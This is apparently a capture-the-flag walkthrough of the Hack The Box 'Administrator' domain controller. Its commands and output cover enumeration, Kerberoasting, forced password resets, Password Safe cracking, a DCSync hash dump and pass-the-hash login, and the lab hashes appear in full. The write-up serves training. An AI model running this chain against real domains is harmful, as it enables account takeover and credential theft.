Administrator HTB
Introduction:
Administrator is a medium windows machine from hack the box. As common within real life Windows pentests, we are provided initial credentials for the following account:
- Username: Olivia
- Password: ichliebedich
Tools Used:
Below are all the technologies I used during this capture the flag. Incase you are avoiding a full spoiler.
- nmap
- NetExec
- Certipy
- Bloodhound
- ntpdate
- targetedKerberoast
- John the Ripper
- hashcat
- evil-winrm
- pwsafe
- impacket
- samba-common-bin (net)
Walkthrough:
Nmap Reconnaissance:
1: Nmap scan with the IPPSEC standard parameters
sudo nmap -sC -sV -vv -oA nmap/admin 10.10.11.42
Output:
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-04-17 15:56:30Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Notes: We can immediately tell that the box we are scanning is a domain controller, the scan also provides us with other useful information such as FTP Port 21 being open. Confirmation that SMB is open, as-well as the name of the Domain (Administrator.htb).
2: We can immediately add Administrator.htb to our
/etc/hostsecho '10.10.11.42 Administrator.htb' | sudo tee -a /etc/hosts
Afterwards ping Administrator.htb to see if this has applied correctly.
NetExec SMB Enumeration:
3: Using the initial credentials that we have been provided we are able to use the open SMB port to enumerate some details belonging to the host device (Perhaps if there any custom shares or drives that we have access too).
But first let's verify that the credentials work via the below CMD:
nxc smb 10.10.11.42 -u Olivia -p ichliebedich
Output:
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
4: Now that we have verified that the credentials are valid, we can attempt to enumerate shares, and see if there are any custom shares that we have access too.
nxc smb 10.10.11.42 -u Olivia -p ichliebedich --shares
Output:
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.10.11.42 445 DC [*] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
We can confirm that we don't have any unique access, just default read access to default shares.
5: As our final step within SMB (for now) we will enumerate the user shares. To find out what users exist within the domain. We do this by adding the
--usersnxc smb 10.10.11.42 -u Olivia -p ichliebedich --users
Output:
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.10.11.42 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.42 445 DC Administrator 2024-10-22 18:59:36 0 Built-in account for administering the computer/domain
SMB 10.10.11.42 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.42 445 DC krbtgt 2024-10-04 19:53:28 0 Key Distribution Center Service Account
SMB 10.10.11.42 445 DC olivia 2024-10-06 01:22:48 0
SMB 10.10.11.42 445 DC michael 2024-10-06 01:33:37 0
SMB 10.10.11.42 445 DC benjamin 2024-10-06 01:34:56 0
SMB 10.10.11.42 445 DC emily 2024-10-30 23:40:02 0
SMB 10.10.11.42 445 DC ethan 2024-10-12 20:52:14 0
SMB 10.10.11.42 445 DC alexander 2024-10-31 00:18:04 0
SMB 10.10.11.42 445 DC emma 2024-10-31 00:18:35 0
SMB 10.10.11.42 445 DC [*] Enumerated 10 local users: ADMINISTRATOR
We have identified multiple custom (non built-in) accounts. Which allows us to update our known user list to the below:
- alexander
- emma
- ethan
- emily
- benjamin
- michael
- olivia
BloodHound:
6: After completing our initial SMB enumeration we weren't able to identify any cheeky entry points that we can use to alleviate our access. So our next step is to execute BloodHound.
python3 bloodhound.py -d administrator.htb -u 'Olivia' -p 'ichliebedich' -c all -ns 10.10.11.42
We can use the bloodhound.py module to enumerate as much data as possible from the domain controller, and graph it important details such as, all AD-Users within the tenancy, all the AD groups/permissions that they have (Both inbound + outbound) and then import all of it into Bloodhound itself.
7: After a quick look on the outbound access of Olivia@Administrator.HTB who has GenericAll access towards, Michael@Administrator.HTB who has then has ForceChangePassword access towards Benjamin@Administrator.HTB. Compared to the other two users Benjamin@Administrator.HTB has no other outbound access however Benjamin does have an additional AD group that seems to either have additional SMB access or FTP access

Certipy (A Disaster):
8: Usually there should be no problem approaching this BOX with Certipy however when attempting to add a key credential to Michael we ultimately end up getting an error.
certipy shadow auto -target administrator.htb0 -dc-ip 10.10.11.42 -username Olivia -password ichliebedich -account MICHAEL -scheme ldap
The error is
KDC has no support for PADATA type (pre-authentication data)KDC has no support for PADATA type (pre-authentication data)After doing research I couldn't find too many reliable sources, on the cause of the issue, the best I've found was on the HTB Discord where the below comments were stated
"That error been there for months now and htb not planning to fix it ig. You can get the administrator hash, connect with winrm and run gpupdate /force, then come back to that step and it should work fine"I am aware it's not a rabbithole. I am saying the instability of the lab makes it look like a rabbithole. Yes, I've tried certipy, pywhisker, whisker.exe, passthecert. When the lab is in that state ^, no matter what tool you use it will fail. Only a lab reset might fix it, if you're lucky. In my case it took upwards of 10 resets over the span of two days.After spending over an hour trying to make this work and after numerous lab resets, I had no luck in resolving this. So unfortunately I had to proceed to proceed with the alleviation of access in a more boring way.
Kerberoast:
9: Another method we can attempt to obtain access is via Kerberoast. To ensure we don't get an authentication error to Kerberos due to clock skew we need to run the bellow CMD.
sudo ntpdate 10.10.11.42
Once the command has been ran we can grab the Kerberos hash for Michael via:
python3 targetedKerberoast.py --dc-ip 10.10.11.42 -v -d 'administrator.htb' -u 'Olivia' -p 'ichliebedich'
Output: 
After pasting the hash into a file we can crack it.
hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt -O
Unfortunately we are unable to crack Michael's credentials in this case, as it is too complex. Meaning we will have to find another way to gain access to his account.
Net (From samba-common-bin)
10: As everything else failed, we can go with the simplest option of just force-resetting the password to gain access to Michael's account.
net rpc password "Michael" Password01 -U administrator.htb/olivia%ichliebedich -S 10.10.11.42
We can then verify that this password change worked via running the below NetExec command on the SMB port.
nxc smb 10.10.11.42 -u Michael -p Password01 --shares
Not only have we confirmed that we have access to Michael's account we have also verified that Michael has no additional access to the SMB shares.
11: As Michael only has the ForceChangePassword permission over Benjamin's account we can re-use the same command from before and use it to reset Benjamin's password.
net rpc password "Benjamin" Password01 -U administrator.htb/Michael%Password01-S 10.10.11.42
We then execute the NetExec command for Benjamin, as he had a specific AD group that would either point to additional SMB access or FTP.
nxc smb 10.10.11.42 -u Benjamin -p Password01 --shares
After running NetExec we can confirm that Benjamin has no additional SMB access.
FTP, PWSAFE & HASHCAT
12: After using Benjamin's credentials to connect to the server succesfully via FTP
ftp 10.10.11.42Get backup.psafe3Via a simple google search we confirm that the extension "psafe3" belong to an open-source password manager called Password Safe.
After running
pwsafe -rAfter doing some quick research and finding this Article we find a pretty straight forward way to obtain access to the master password.
13: Directly running the pwsafe2john module allows us to save the master password has into a hashes.txt file
pwsafe2john Backup.psafe3 > hashes.txt
cat hashes.txt
Backu:$pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050
We can then run John the Ripper to crack the leftover hash, using a wordlist such as rockyou.txt
john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
We then directly uncover that the password for the Backup.psafe3 file is:

We then confirm this by directly inputting it into password safe
pwsafe -r Backup.psafe3

And BOOM we obtain access to the credentials for Alexander, Emily and Emma.
Bloodhound + Kerberoast Part 2
14: After a quick NetExec SMB credential confirmation we can immediately confirm that Emily's credentials were valid, while the other two account credentials were not valid.
From there we can navigate back to Bloodhound using Emily as our initial compromised account, we can then identify that Emily has 'genericwrite' over Ethan and that Ethan has 'DCSync' access towards Administrator.

Due to our permission access it might be best to try and kerberoast again.
We will attempt to crack the generated hash via the below CMD
hashcat -m 13100 hashh.txt /usr/share/wordlists/rockyou.txt -O
After cracking this and obtaining the password we can officially confirm that we have gained access to Ethan's account.
┌──(mainvenv)─(kali㉿kali)-[~/Documents/Administrator/Takeover]
└─$ nxc smb 10.10.11.42 -u Ethan -p limpbizkit --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Ethan:limpbizkit
SMB 10.10.11.42 445 DC [*] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
impacket (secretsdump.py)
15: Now that we have access to Ethan's account we can quickly abuse our 'DCSync' permission to gain access to Admin hash required for login.
secretsdump.py 'administrator.htb'/'Ethan':'limpbizkit'@'dc.administrator.htb'
Output:
Impacket v0.13.0.dev0+20250415.195618.c384b5fb - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:b8f769e05424417a0746fab84ded85d4b3ef002571b241b511c38bd301b3424f
administrator.htb\michael:aes128-cts-hmac-sha1-96:f66e66fca07a37a12a5f2fbdc7688e5e
administrator.htb\michael:des-cbc-md5:8f6edcfdc79b380e
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:27a2fd9c4c03a5731fb5dd8007a2cf178345c66b9ab5e20d892337cbdb4859d5
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:64b27fb32b3dfaedb9b417225d5d3184
administrator.htb\benjamin:des-cbc-md5:d3df4594346ef7df
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...
With the below extract we can use EvilWinRM to authenticate as Admin (PWNED)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e
User Flag could've been obtained instantly with Emily's access via:
evil-winrm -i 10.10.11.42 -u Emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Root Flag is grabbed with admin authentication:
evil-winrm -i 10.10.11.42 -u Administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Inspiration
lavender666 the SHEEP
eva Cracked Online User who doesn't know I exist